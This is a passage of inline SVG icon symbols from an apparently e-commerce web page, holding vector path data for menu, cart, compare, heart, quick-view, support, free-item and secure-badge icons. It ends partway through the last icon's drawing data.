  <symbol viewBox="0 0 612 612" id="moremenu">
    <path d="M604.267,194.727c4.257,0,7.733-3.644,7.733-7.733v-40.169c0-4.256-3.283-7.733-7.733-7.733H7.733
      c-4.256,0-7.733,3.644-7.733,7.733v40.169c0,4.256,3.283,7.733,7.733,7.733H604.267z"/>
    <path d="M0,326.084c0,4.256,3.283,7.733,7.733,7.733h596.533c4.256,0,7.733-3.645,7.733-7.733v-40.169
      c0-4.284-3.283-7.733-7.733-7.733H7.733c-4.256,0-7.733,3.645-7.733,7.733V326.084z"/>
    <path d="M0,465.175c0,4.256,3.283,7.733,7.733,7.733h596.533c4.256,0,7.733-3.645,7.733-7.733v-40.169
      c0-4.256-3.283-7.732-7.733-7.732H7.733c-4.256,0-7.733,3.644-7.733,7.732V465.175z"/>
  </symbol>
  <symbol viewBox="0 0 446.853 446.853" id="bcart">
    <path d="M444.274,93.36c-2.558-3.666-6.674-5.932-11.145-6.123L155.942,75.289c-7.953-0.348-14.599,5.792-14.939,13.708
    c-0.338,7.913,5.792,14.599,13.707,14.939l258.421,11.14L362.32,273.61H136.205L95.354,51.179
    c-0.898-4.875-4.245-8.942-8.861-10.753L19.586,14.141c-7.374-2.887-15.695,0.735-18.591,8.1c-2.891,7.369,0.73,15.695,8.1,18.591
    l59.491,23.371l41.572,226.335c1.253,6.804,7.183,11.746,14.104,11.746h6.896l-15.747,43.74c-1.318,3.664-0.775,7.733,1.468,10.916
    c2.24,3.184,5.883,5.078,9.772,5.078h11.045c-6.844,7.617-11.045,17.646-11.045,28.675c0,23.718,19.299,43.012,43.012,43.012
    s43.012-19.294,43.012-43.012c0-11.028-4.201-21.058-11.044-28.675h93.777c-6.847,7.617-11.047,17.646-11.047,28.675
    c0,23.718,19.294,43.012,43.012,43.012c23.719,0,43.012-19.294,43.012-43.012c0-11.028-4.2-21.058-11.042-28.675h13.432
    c6.6,0,11.948-5.349,11.948-11.947c0-6.6-5.349-11.948-11.948-11.948H143.651l12.902-35.843h216.221
    c6.235,0,11.752-4.028,13.651-9.96l59.739-186.387C447.536,101.679,446.832,97.028,444.274,93.36z M169.664,409.814
    c-10.543,0-19.117-8.573-19.117-19.116s8.574-19.117,19.117-19.117s19.116,8.574,19.116,19.117S180.207,409.814,169.664,409.814z
     M327.373,409.814c-10.543,0-19.116-8.573-19.116-19.116s8.573-19.117,19.116-19.117s19.116,8.574,19.116,19.117
    S337.916,409.814,327.373,409.814z"/>
  </symbol>
  <symbol id="compare" viewBox="0 0 490 490">
       <path d="M215.746,324.797L109.763,98.724l127.557-23.822v288.682c-137.303,6.625-190.134,99.45-192.383,103.566l-12.408,22.659
      h444.023l-17.213-24.174c-2.876-4.024-69.217-94.753-191.419-101.975V69.195l113.894-21.267l-107.56,229.424H490L382.395,47.82
      l93.958-17.534l-5.615-30.095L28.886,82.689l5.615,30.095l71.115-13.281L0,324.797H215.746z M88.939,459.209
      c24.021-26.209,74.909-65.653,163.68-65.653c76.791,0,131.336,39.046,159.61,65.653H88.939z M322.403,246.752l59.731-127.419
      l59.716,127.419H322.403z M48.149,294.197l59.716-127.419l59.731,127.419H48.149z"></path>
  </symbol>
 <symbol id="heart" viewBox="0 0 129 129">
     <path d="m121.6,40.1c-3.3-16.6-15.1-27.3-30.3-27.3-8.5,0-17.7,3.5-26.7,10.1-9.1-6.8-18.3-10.3-26.9-10.3-15.2,0-27.1,10.8-30.3,27.6-4.8,24.9 10.6,58 55.7,76 0.5,0.2 1,0.3 1.5,0.3 0.5,0 1-0.1 1.5-0.3 45-18.4 60.3-51.4 55.5-76.1zm-57,67.9c-39.6-16.4-53.3-45-49.2-66.3 2.4-12.7 11.2-21 22.3-21 7.5,0 15.9,3.6 24.3,10.5 1.5,1.2 3.6,1.2 5.1,0 8.4-6.7 16.7-10.2 24.2-10.2 11.1,0 19.8,8.1 22.3,20.7 4.1,21.1-9.5,49.6-49,66.3z"/>
    </symbol>
  <symbol viewBox="0 0 456.795 456.795" id="bquick">
     <path d="M448.947,218.475c-0.922-1.168-23.055-28.933-61-56.81c-50.705-37.253-105.877-56.944-159.551-56.944
      c-53.672,0-108.844,19.691-159.551,56.944c-37.944,27.876-60.077,55.642-61,56.81L0,228.397l7.846,9.923
      c0.923,1.168,23.056,28.934,61,56.811c50.707,37.252,105.879,56.943,159.551,56.943c53.673,0,108.845-19.691,159.55-56.943
      c37.945-27.877,60.078-55.643,61-56.811l7.848-9.923L448.947,218.475z M228.396,315.039c-47.774,0-86.642-38.867-86.642-86.642
      c0-7.485,0.954-14.751,2.747-21.684l-19.781-3.329c-1.938,8.025-2.966,16.401-2.966,25.013c0,30.86,13.182,58.696,34.204,78.187
      c-27.061-9.996-50.072-24.023-67.439-36.709c-21.516-15.715-37.641-31.609-46.834-41.478c9.197-9.872,25.32-25.764,46.834-41.478
      c17.367-12.686,40.379-26.713,67.439-36.71l13.27,14.958c15.498-14.512,36.312-23.412,59.168-23.412
      c47.774,0,86.641,38.867,86.641,86.642C315.037,276.172,276.17,315.039,228.396,315.039z M368.273,269.875
      c-17.369,12.686-40.379,26.713-67.439,36.709c21.021-19.49,34.203-47.326,34.203-78.188s-13.182-58.697-34.203-78.188
      c27.061,9.997,50.07,24.024,67.439,36.71c21.516,15.715,37.641,31.609,46.834,41.477
      C405.91,238.269,389.787,254.162,368.273,269.875z"/>
    <path d="M173.261,211.555c-1.626,5.329-2.507,10.982-2.507,16.843c0,31.834,25.807,57.642,57.642,57.642
      c31.834,0,57.641-25.807,57.641-57.642s-25.807-57.642-57.641-57.642c-15.506,0-29.571,6.134-39.932,16.094l28.432,32.048
      L173.261,211.555z"/>
    </symbol>
    <symbol viewBox="0 0 480 480" id="supp">
   <path style="fill:#21BABD;" d="M216,80c0,30.952,50.096,56,112,56v-8c0-48.6-39.4-88-88-88s-88,39.4-88,88
    C187.376,128,216,106.528,216,80z"></path>
  <path style="fill:#FCEADE;" d="M280,248h-3.496l0,0c-2.768,1.264-5.616,2.392-8.52,3.376c2.912-0.984,5.752-2.112,8.52-3.376
    c12.2-5.576,22.944-13.784,31.376-24c12.568-15.216,20.12-34.728,20.12-56v8h12c15.464,0,28-12.536,28-28s-12.536-28-28-28h-12v8v8
    c-61.904,0-112-25.048-112-56c0,26.528-28.624,48-64,48v-8h-12c-15.464,0-28,12.536-28,28s12.536,28,28,28h12v-8
    c0,35.56,21.136,66.12,51.496,80c2.768,1.264,5.616,2.392,8.52,3.376c-2.912-0.984-5.752-2.112-8.52-3.376l0,0H200l40,80L280,248z
     M250.888,255.256c2.68-0.336,5.336-0.752,7.928-1.328C256.224,254.512,253.568,254.92,250.888,255.256z M259.552,253.744
    c2.84-0.656,5.64-1.424,8.376-2.344C265.192,252.32,262.392,253.088,259.552,253.744z M212.08,251.4
    c2.728,0.92,5.528,1.688,8.376,2.344C217.608,253.088,214.808,252.32,212.08,251.4z M221.176,253.936
    c2.6,0.576,5.256,0.984,7.928,1.328C226.432,254.92,223.776,254.512,221.176,253.936z M240,256c3.2,0,6.352-0.184,9.456-0.52
    C246.352,255.816,243.2,256,240,256s-6.352-0.184-9.456-0.52C233.648,255.816,236.8,256,240,256z"></path>
  <path style="fill:#21BABD;" d="M96,360c0-17.672,14.328-32,32-32h80h32l-40-80h-32c-61.856,0-112,50.144-112,112v112h40V360z"></path>
  <path style="fill:#FF8A5B;" d="M352,328h-80h-32h-32h-80c-17.672,0-32,14.328-32,32v112h288V360C384,342.328,369.672,328,352,328z
     M240,424c-13.256,0-24-10.744-24-24s10.744-24,24-24c13.256,0,24,10.744,24,24S253.256,424,240,424z"></path>
  <circle style="fill:#FCEADE;" cx="240" cy="400" r="24"></circle>
  <path style="fill:#21BABD;" d="M272,328h80c17.672,0,32,14.328,32,32v112h40V360c0-61.856-50.144-112-112-112h-32l-40,80H272z"></path>
    <path style="fill:#2B2D42;" d="M208,168c4.416,0,8,3.592,8,8h16c0-13.232-10.768-24-24-24s-24,10.768-24,24h16
      C200,171.592,203.584,168,208,168z"></path>
    <path style="fill:#2B2D42;" d="M272,168c4.416,0,8,3.592,8,8h16c0-13.232-10.768-24-24-24s-24,10.768-24,24h16
      C264,171.592,267.584,168,272,168z"></path>
    <path style="fill:#2B2D42;" d="M240,368c-17.648,0-32,14.352-32,32s14.352,32,32,32s32-14.352,32-32S257.648,368,240,368z M240,416
      c-8.824,0-16-7.176-16-16s7.176-16,16-16s16,7.176,16,16S248.824,416,240,416z"></path>
    <path style="fill:#2B2D42;" d="M432,360c0-66.168-53.832-120-120-120h-8.712c2.848-2.504,5.528-5.176,8.064-8H320
      c22.056,0,40-17.944,40-40v-14.096c9.64-6.464,16-17.456,16-29.904c0-12.496-6.408-23.504-16.096-29.96
      C358.84,52.784,305.512,0,240,0S121.16,52.784,120.096,118.04C110.408,124.496,104,135.504,104,148c0,19.848,16.152,36,36,36h5.448
      c3.744,22.168,15.072,41.744,31.272,56H168c-66.168,0-120,53.832-120,120v104H0v16h56h40h288h40h56v-16h-48V360z M240,264
      c8.56,0,16.824-1.232,24.728-3.344L240,310.112l-24.728-49.456C223.176,262.768,231.44,264,240,264z M299.056,256l-32,64h-14.112
      l32-64H299.056z M344,192c0,12.136-9.088,22.088-20.792,23.672c5.544-9.64,9.432-20.32,11.344-31.672H340
      c1.368,0,2.672-0.256,4-0.408V192z M340,168h-4v-40h4c11.032,0,20,8.976,20,20S351.032,168,340,168z M240,16
      c54.768,0,99.68,42.584,103.616,96.368C342.408,112.24,341.24,112,340,112h-5.448c-7.648-45.328-47.08-80-94.552-80
      s-86.904,34.672-94.552,80H140c-1.24,0-2.408,0.24-3.616,0.368C140.32,58.584,185.232,16,240,16z M319.992,127.8
      C262.256,125.768,224,102.16,224,80c0-4.416-3.576-8-8-8s-8,3.584-8,8c0,19.992-20.672,36.56-47.536,39.496
      C164.728,79.368,198.768,48,240,48C284.04,48,319.88,83.784,319.992,127.8z M140,168c-11.032,0-20-8.976-20-20s8.968-20,20-20h4v40
      H140z M160,168v-32.448c24.984-2.168,46.184-14.216,56.768-31.088C233.504,126.64,272.616,142.248,320,143.84V168
      c0,18.024-6.064,34.608-16.152,48H240v16h47.792c-4.592,3.44-9.544,6.4-14.824,8.8c-20.992,9.536-44.952,9.536-65.952,0
      C179.336,228.208,160,200.352,160,168z M227.056,320h-14.112l-32-64h14.112L227.056,320z M64,360
      c0-55.72,44.08-101.208,99.176-103.752L195.056,320H128c-22.056,0-40,17.944-40,40v104H64V360z M104,464V360
      c0-13.232,10.768-24,24-24h80h32h32h80c13.232,0,24,10.768,24,24v104H104z M392,464V360c0-22.056-17.944-40-40-40h-67.056
      l31.88-63.752C371.92,258.792,416,304.28,416,360v104H392z"></path>
    <rect x="344" y="392" style="fill:#2B2D42;" width="16" height="56"></rect>
    <rect x="344" y="360" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="72" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="104" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="416" y="136" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="168" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="200" style="fill:#2B2D42;" width="16" height="16"></rect>
    <rect x="48" y="232" style="fill:#2B2D42;" width="16" height="16"></rect>
  </symbol>

  <symbol viewBox="0 0 512 512" id="free">
    <path style="fill:#9B735A;" d="M354.338,42.221H80.701c-14.168,0-25.653,11.485-25.653,25.653v359.148
      c0,14.168,11.485,25.653,25.653,25.653h273.637c14.168,0,25.653-11.485,25.653-25.653V67.875
      C379.992,53.707,368.506,42.221,354.338,42.221z"></path>
    <rect x="89.253" y="76.426" style="fill:#F1F4FB;" width="256.534" height="342.046"></rect>
    <path style="fill:#E4EAF8;" d="M345.787,409.921v-99.519c-49.005,11.598-85.512,55.522-85.512,108.07h76.96
      C341.958,418.472,345.787,414.643,345.787,409.921z"></path>
    <path style="fill:#FFF082;" d="M268.827,25.119h-21.846c-5.925-10.181-16.833-17.102-29.461-17.102s-23.536,6.921-29.461,17.102
      h-21.846c-9.446,0-17.102,7.656-17.102,17.102v34.205h136.818V42.221C285.929,32.775,278.273,25.119,268.827,25.119z"></path>
    <circle style="fill:#B4E66E;" cx="371.441" cy="418.472" r="85.511"></circle>
    <path style="fill:#A0D755;" d="M414.196,486.881c-47.227,0-85.512-38.285-85.512-85.511c0-27.726,13.254-52.297,33.708-67.921
      c-42.971,4.521-76.463,40.854-76.463,85.023c0,47.227,38.285,85.511,85.512,85.511c19.501,0,37.418-6.601,51.804-17.591
      C420.27,486.706,417.253,486.881,414.196,486.881z"></path>
    <path d="M251.724,444.66H80.701c-9.725,0-17.637-7.912-17.637-17.637V67.875c0-9.725,7.912-17.637,17.637-17.637h60.394v26.188
      c0,4.427,3.589,8.017,8.017,8.017H285.93c4.427,0,8.017-3.589,8.017-8.017V50.238h60.391c9.725,0,17.637,7.912,17.637,17.637
      v230.881c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V67.875c0-18.566-15.105-33.67-33.67-33.67h-61.71
      c-3.354-9.93-12.752-17.102-23.8-17.102h-17.547C243.359,6.451,230.813,0,217.521,0c-13.292,0-25.839,6.451-33.76,17.102h-17.547
      c-11.048,0-20.446,7.172-23.8,17.102H80.701c-18.566,0-33.67,15.105-33.67,33.67v359.148c0,18.566,15.105,33.67,33.67,33.67h171.023
      c4.427,0,8.017-3.589,8.017-8.017C259.741,448.249,256.152,444.66,251.724,444.66z M166.214,33.136h21.846
      c2.854,0,5.493-1.517,6.929-3.985c4.781-8.213,13.204-13.117,22.532-13.117c9.328,0,17.751,4.904,22.532,13.117
      c1.436,2.467,4.075,3.985,6.929,3.985h21.846c4.999,0,9.067,4.059,9.085,9.055c0,0.011-0.001,0.02-0.001,0.031
      c0,0.021,0.003,0.041,0.003,0.062v26.126H157.129V42.252c0-0.011,0.001-0.02,0.001-0.031c0-0.005-0.001-0.011-0.001-0.015
      C157.138,37.203,161.209,33.136,166.214,33.136z"></path>
    <path d="M114.909,84.443c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017H89.253c-4.427,0-8.017,3.589-8.017,8.017
      v342.046c0,4.427,3.589,8.017,8.017,8.017h162.47c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H97.269V84.443
      H114.909z"></path>
    <path d="M345.787,306.77c4.427,0,8.017-3.589,8.017-8.017V76.426c0-4.427-3.589-8.017-8.017-8.017h-25.653
      c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h17.637v214.311C337.77,303.181,341.36,306.77,345.787,306.77z"></path>
    <path d="M371.441,324.944c-51.572,0-93.528,41.956-93.528,93.528S319.869,512,371.441,512s93.528-41.956,93.528-93.528
      S423.012,324.944,371.441,324.944z M371.441,495.967c-42.731,0-77.495-34.764-77.495-77.495s34.764-77.495,77.495-77.495
      s77.495,34.764,77.495,77.495S414.172,495.967,371.441,495.967z"></path>
    <path d="M217.607,50.238c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017h-0.086c-4.427,0-7.974,3.589-7.974,8.017
      S213.179,50.238,217.607,50.238z"></path>
    <path d="M408.528,387.15l-54.19,54.19l-28.536-28.536c-3.131-3.131-8.207-3.131-11.337,0c-3.131,3.131-3.131,8.207,0,11.337
      l34.205,34.205c1.565,1.565,3.617,2.348,5.668,2.348c2.051,0,4.103-0.782,5.668-2.348l59.858-59.858
      c3.131-3.131,3.131-8.207,0-11.337C416.735,384.019,411.658,384.019,408.528,387.15z"></path>
    <path d="M216.985,209.77c0-20.074-18.829-27.788-34.205-32.461v-32.338c11.295,1.934,18.171,7.687,18.171,11.889
      c0,4.427,3.589,8.017,8.017,8.017s8.017-3.589,8.017-8.017c0-14.171-14.492-25.621-34.205-28.092v-1.036
      c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v1.036c-19.713,2.47-34.205,13.92-34.205,28.092
      c0,20.074,18.829,27.788,34.205,32.461v32.338c-11.295-1.934-18.171-7.687-18.171-11.889c0-4.427-3.589-8.017-8.017-8.017
      c-4.427,0-8.017,3.589-8.017,8.017c0,14.171,14.492,25.621,34.205,28.092v1.036c0,4.427,3.589,8.017,8.017,8.017
      s8.017-3.589,8.017-8.017v-1.036C202.493,235.392,216.985,223.942,216.985,209.77z M200.952,209.77c0,2.535-2.236,5.335-6.134,7.68
      c-3.294,1.982-7.473,3.415-12.037,4.198v-27.429C196.304,198.932,200.952,203.182,200.952,209.77z M148.576,156.86
      c0-2.535,2.236-5.335,6.134-7.68c3.294-1.982,7.473-3.415,12.037-4.198v27.429C153.224,167.699,148.576,163.449,148.576,156.86z"></path>
    <path d="M294.48,136.818h-42.756c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h42.756
      c4.427,0,8.017-3.589,8.017-8.017C302.497,140.408,298.908,136.818,294.48,136.818z"></path>
    <path d="M251.724,187.056h25.653c4.427,0,8.017-3.589,8.017-8.017s-3.589-8.017-8.017-8.017h-25.653
      c-4.427,0-8.017,3.589-8.017,8.017S247.297,187.056,251.724,187.056z"></path>
    <path d="M294.48,205.228h-42.756c-4.427,0-8.017,3.589-8.017,8.017s3.589,8.017,8.017,8.017h42.756c4.427,0,8.017-3.589,8.017-8.017
      S298.908,205.228,294.48,205.228z"></path>
    <path d="M140.56,298.221h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,294.632,136.132,298.221,140.56,298.221z"></path>
    <path d="M140.56,366.63h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,363.041,136.132,366.63,140.56,366.63z"></path>
    <path d="M140.56,332.426h17.102c4.427,0,8.017-3.589,8.017-8.017c0-4.427-3.589-8.017-8.017-8.017H140.56
      c-4.427,0-8.017,3.589-8.017,8.017C132.543,328.837,136.132,332.426,140.56,332.426z"></path>
    <path d="M294.48,282.188H191.866c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017H294.48
      c4.427,0,8.017-3.589,8.017-8.017C302.497,285.777,298.908,282.188,294.48,282.188z"></path>
    <path d="M268.827,350.597h-76.96c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017h76.96
      c4.427,0,8.017-3.589,8.017-8.017C276.843,354.186,273.254,350.597,268.827,350.597z"></path>
    <path d="M294.48,316.392H191.866c-4.427,0-8.017,3.589-8.017,8.017c0,4.427,3.589,8.017,8.017,8.017H294.48
      c4.427,0,8.017-3.589,8.017-8.017C302.497,319.982,298.908,316.392,294.48,316.392z"></path>
  </symbol>

  <symbol viewBox="0 0 511.999 511.999" id="secure">
    <polygon style="fill:#FF507D;" points="361.171,335.434 281.818,368.812 342.388,503.93 371.094,462.768 420.922,468.726   "></polygon>
    <polygon style="fill:#FF507D;" points="91.408,468.726 141.236,462.768 169.941,503.93 230.512,368.812 151.159,335.434  "></polygon>
    <path style="fill:#D23C69;" d="M190.11,351.818l-38.951-16.384L91.408,468.726l48.918-5.849l33.081-73.795
      c5.846,2.684,12.242,4.198,18.821,4.198c2.346,0,4.711-0.185,7.03-0.55l17.789-2.799l3.139,1.914l10.326-23.033L190.11,351.818z"></path>
    <path style="fill:#D23C69;" d="M338.868,388.96c6.852-3.203,12.924-8.049,17.473-14.306l10.58-14.546l4.789-1.159l-10.542-23.515
      l-38.951,16.384l-40.402,16.994l60.571,135.119l28.707-41.163l0.91,0.109L338.868,388.96z"></path>
    <path style="fill:#FFC850;" d="M439.176,204.208l-10.616,17.411c-2.395,3.928-3.318,8.579-2.602,13.124l3.164,20.111
      c1.133,7.2-1.863,14.43-7.759,18.717l-16.455,11.969c-3.725,2.71-6.367,6.656-7.45,11.133l-4.792,19.8
      c-1.712,7.071-7.233,12.592-14.304,14.303l-19.799,4.791c-4.477,1.083-8.425,3.724-11.134,7.45l-11.966,16.451
      c-4.288,5.895-11.517,8.891-18.719,7.759l-20.103-3.164c-4.545-0.715-9.197,0.207-13.126,2.602l-17.408,10.615
      c-6.206,3.785-14.008,3.785-20.214,0l-17.411-10.616c-3.928-2.395-8.579-3.318-13.124-2.602l-20.111,3.164
      c-7.2,1.133-14.43-1.863-18.717-7.759l-11.969-16.455c-2.71-3.725-6.656-6.367-11.133-7.45l-19.8-4.792
      c-7.071-1.712-12.592-7.233-14.303-14.304l-4.791-19.799c-1.083-4.477-3.724-8.425-7.45-11.134l-16.451-11.966
      c-5.895-4.288-8.891-11.517-7.759-18.719l3.164-20.103c0.715-4.545-0.207-9.197-2.602-13.126L72.821,204.21
      c-3.785-6.206-3.785-14.008,0-20.214l10.616-17.411c2.395-3.928,3.318-8.579,2.602-13.124l-3.164-20.111
      c-1.133-7.2,1.863-14.43,7.759-18.717l16.455-11.969c3.725-2.71,6.367-6.656,7.45-11.133l4.792-19.8
      c1.712-7.071,7.233-12.592,14.304-14.303l19.799-4.791c4.477-1.083,8.425-3.724,11.135-7.45l11.966-16.451
      c4.288-5.895,11.517-8.891,18.719-7.759l20.103,3.164c4.545,0.715,9.197-0.207,13.126-2.602l17.407-10.615
      c6.206-3.785,14.008-3.785,20.214,0l17.411,10.616c3.928,2.395,8.579,3.318,13.124,2.602l20.111-3.164
      c7.2-1.133,14.43,1.863,18.717,7.759l11.969,16.455c2.71,3.725,6.656,6.367,11.133,7.45l19.8,4.792
      c7.071,1.712,12.592,7.233,14.303,14.304l4.791,19.799c1.083,4.477,3.724,8.425,7.45,11.135l16.451,11.966
      c5.895,4.288,8.891,11.517,7.759,18.719l-3.164,20.103c-0.715,4.545,0.207,9.197,2.602,13.126l10.615,17.407
      C442.96,190.201,442.96,198.001,439.176,204.208z"></path>
    <path style="fill:#E1A546;" d="M144.115,155.372c0-51.6,19.353-98.66,51.158-134.392l-0.02-0.003
      c-7.201-1.134-14.431,1.862-18.718,7.758L164.57,45.186c-2.71,3.725-6.657,6.367-11.135,7.45l-19.799,4.791
      c-7.071,1.711-12.592,7.232-14.304,14.303l-4.792,19.8c-1.083,4.477-3.724,8.423-7.45,11.133l-16.456,11.969
      c-5.894,4.287-8.891,11.516-7.759,18.717l3.164,20.11c0.715,4.545-0.208,9.196-2.602,13.124L72.82,183.992
      c-3.785,6.206-3.785,14.008,0,20.214l10.615,17.407c2.396,3.929,3.318,8.581,2.602,13.126l-3.164,20.105
      c-1.134,7.201,1.862,14.431,7.758,18.718l16.451,11.966c3.725,2.71,6.367,6.657,7.45,11.135l4.791,19.799
      c1.711,7.071,7.232,12.592,14.303,14.304l19.8,4.792c4.477,1.083,8.423,3.724,11.133,7.45l11.968,16.455
      c4.288,5.894,11.516,8.891,18.717,7.759l20.11-3.164c4.545-0.715,9.196,0.207,13.125,2.602l17.411,10.616
      c6.207,3.785,14.008,3.785,20.214,0l17.407-10.615c3.929-2.396,8.581-3.318,13.126-2.602l20.104,3.164
      c7.201,1.134,14.431-1.862,18.718-7.758l1.515-2.083C229.638,352.476,144.115,263.923,144.115,155.372z"></path>
    <circle style="fill:#FFDC64;" cx="255.995" cy="194.105" r="137.702"></circle>
    <path style="fill:#FFC850;" d="M287.087,260.482c-48.781-9.708-87.801-48.749-97.482-97.535
      c-3.092-15.584-3.162-30.729-0.793-45.055c0.897-5.426-5.717-8.775-9.711-4.994c-24.706,23.382-38.77,57.882-34.093,95.522
      c6.207,49.97,46.696,90.461,96.665,96.672c37.643,4.68,72.145-9.385,95.531-34.092c3.78-3.994,0.432-10.608-4.994-9.711
      C317.862,263.66,302.693,263.587,287.087,260.482z"></path>
    <path style="fill:#FFFFFF;" d="M255.998,247.79l-46.602,26.086c-4.849,2.714-10.65-1.501-9.567-6.951l10.408-52.383l-39.211-36.261
      c-4.079-3.773-1.863-10.592,3.654-11.246l53.036-6.288l22.369-48.497c2.327-5.045,9.498-5.045,11.825,0l22.369,48.497l53.036,6.288
      c5.518,0.654,7.734,7.475,3.654,11.246l-39.211,36.261l10.408,52.383c1.083,5.45-4.718,9.665-9.567,6.951L255.998,247.79z"></path>
    <path style="fill:#FFFAB4;" d="M255.998,116.643l5.201-5.201c-2.756-4.02-8.952-3.879-11.114,0.807l-22.369,48.497l-53.037,6.288
      c-5.518,0.654-7.734,7.474-3.654,11.246l39.211,36.261l-10.409,52.383c-1.083,5.45,4.718,9.665,9.567,6.951l12.279-6.873
      l17.793-52.046c1.919-5.612,0.812-11.819-2.928-16.422l-3.162-3.891c-2.26-2.782-0.905-6.97,2.558-7.898l2.971-0.797
      c7.025-1.885,12.106-7.981,12.695-15.23L255.998,116.643z"></path>
    <path d="M314.08,78.199c3.976,2.012,8.83,0.414,10.84-3.563c2.01-3.977,0.415-8.83-3.563-10.84
      c-56.318-28.458-124.159-17.577-168.81,27.075c-51.895,51.894-57.089,134.64-12.081,192.474c1.591,2.044,3.969,3.114,6.373,3.114
      c1.732,0,3.477-0.555,4.95-1.702c3.517-2.737,4.149-7.806,1.413-11.323c-40.019-51.422-35.394-125.002,10.757-171.153
      C203.667,62.569,263.996,52.891,314.08,78.199z"></path>
    <path d="M374.946,124.674c-3.977,2.009-5.574,6.861-3.565,10.84c25.289,50.076,15.606,110.396-24.095,150.096
      c-46.152,46.15-119.731,50.774-171.153,10.757c-3.518-2.736-8.586-2.104-11.323,1.413c-2.737,3.517-2.104,8.586,1.413,11.323
      c26.344,20.501,57.855,30.586,89.266,30.586c37.548,0,74.952-14.411,103.209-42.668c44.64-44.64,55.526-112.468,27.089-168.781
      C383.777,124.262,378.925,122.667,374.946,124.674z"></path>
    <path d="M341.373,96.719c2.015,1.78,4.005,3.652,5.915,5.561c1.908,1.91,3.78,3.899,5.561,5.914
      c1.594,1.804,3.816,2.725,6.049,2.725c1.899,0,3.805-0.667,5.34-2.022c3.339-2.951,3.653-8.049,0.703-11.388
      c-1.999-2.262-4.099-4.496-6.242-6.638c-2.143-2.143-4.376-4.243-6.638-6.242c-3.339-2.952-8.439-2.636-11.388,0.702
      C337.719,88.669,338.033,93.769,341.373,96.719z"></path>
    <path d="M446.064,179.794l-10.615-17.407c-1.398-2.294-1.939-5.018-1.521-7.67l3.164-20.103
      c1.613-10.245-2.596-20.398-10.982-26.499l-16.451-11.966c-2.175-1.582-3.721-3.892-4.354-6.506l-4.791-19.799
      c-2.432-10.057-10.191-17.815-20.247-20.249l-19.8-4.792c-2.614-0.633-4.925-2.178-6.506-4.354l-11.968-16.455
      c-6.1-8.386-16.254-12.597-26.496-10.983l-20.11,3.164c-2.652,0.417-5.377-0.123-7.669-1.521L270.308,4.036
      c-8.826-5.382-19.79-5.381-28.616,0l-17.407,10.615c-2.293,1.399-5.015,1.938-7.67,1.521l-20.105-3.164
      c-10.242-1.612-20.397,2.597-26.497,10.983l-11.966,16.451c-1.582,2.175-3.893,3.721-6.507,4.354l-19.799,4.791
      c-10.055,2.432-17.815,10.191-20.249,20.247l-4.792,19.8c-0.633,2.614-2.178,4.925-4.354,6.506L85.89,108.108
      c-8.386,6.099-12.594,16.251-10.983,26.496l3.164,20.111c0.417,2.653-0.123,5.377-1.521,7.669l-10.617,17.411
      c-5.38,8.826-5.38,19.79,0.001,28.615l10.615,17.407c1.399,2.294,1.939,5.018,1.521,7.67l-3.164,20.105
      c-1.613,10.244,2.596,20.398,10.982,26.498l16.451,11.966c2.175,1.581,3.721,3.892,4.354,6.506l4.791,19.799
      c2.432,10.057,10.191,17.815,20.247,20.249l8.268,2.001L84.045,465.425c-1.189,2.653-0.86,5.739,0.863,8.081
      c1.722,2.342,4.569,3.577,7.457,3.231l45.022-5.383l25.936,37.191c1.518,2.175,3.996,3.453,6.616,3.453
      c0.251,0,0.505-0.012,0.757-0.035c2.894-0.272,5.419-2.081,6.608-4.732l57.145-127.479l7.241,4.415
      c4.413,2.691,9.361,4.036,14.308,4.036s9.895-1.346,14.308-4.036l7.502-4.574l57.217,127.638c1.189,2.653,3.713,4.46,6.608,4.732
      c0.253,0.024,0.506,0.035,0.757,0.035c2.621,0,5.099-1.278,6.616-3.453l25.936-37.191l45.022,5.383
      c2.886,0.343,5.735-0.889,7.457-3.231c1.722-2.342,2.053-5.428,0.863-8.081l-55.983-124.883l7.957-1.925
      c10.055-2.432,17.815-10.191,20.249-20.247l4.792-19.8c0.633-2.614,2.178-4.925,4.354-6.506l16.455-11.968
      c8.386-6.099,12.594-16.251,10.983-26.496l-3.164-20.111c-0.417-2.653,0.123-5.377,1.521-7.669l10.617-17.411l0,0
      C451.446,199.583,451.446,188.618,446.064,179.794z M168.408,487.627l-20.554-29.474c-1.704-2.444-4.618-3.752-7.576-3.396
      l-35.679,4.266L155.578,345.3c0.932,0.685,1.768,1.506,2.457,2.455l11.968,16.455c1.137,1.563,2.415,2.98,3.808,4.242
      l-26.833,59.857c-1.822,4.066-0.004,8.84,4.062,10.663c1.072,0.481,2.192,0.708,3.295,0.708c3.082,0,6.026-1.776,7.367-4.77
      l26.738-59.644c2.631,0.361,5.34,0.355,8.059-0.073l20.11-3.164c1.204-0.189,2.421-0.172,3.606,0.024L168.408,487.627z
       M372.052,454.757c-2.961-0.355-5.872,0.952-7.576,3.396l-20.554,29.474l-51.829-115.619c1.087-0.148,2.196-0.148,3.293,0.024
      l20.103,3.164c2.829,0.445,5.648,0.431,8.379,0.024l26.758,59.692c1.343,2.995,4.285,4.77,7.367,4.77
      c1.103,0,2.224-0.227,3.295-0.708c4.066-1.822,5.885-6.597,4.062-10.663l-26.935-60.085c1.298-1.206,2.5-2.541,3.571-4.013
